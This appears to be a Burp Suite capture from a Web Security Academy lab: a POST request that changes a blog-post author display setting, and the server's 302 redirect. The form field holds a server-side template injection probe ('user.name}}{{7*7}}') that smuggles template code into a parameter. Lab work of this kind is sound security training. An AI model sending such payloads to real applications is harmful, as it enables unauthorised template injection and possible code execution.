 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a71009503ada1e083f460bd007c00f9.web-security-academy.net
3 Cookie: session=Ik99NwA7bPTjxMQdQ4LI9Wmgljaidgpn
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0) Gecko/20100101 Firefox/123.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 81
10 Origin: https://0a71009503ada1e083f460bd007c00f9.web-security-academy.net
11 Referer: https://0a71009503ada1e083f460bd007c00f9.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 blog-post-author-display=user.name}}{{7*7}}&csrf=TcIu80WwYjanB08dr2ZdVWf7SY98KcBN
Response
Pretty Raw \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6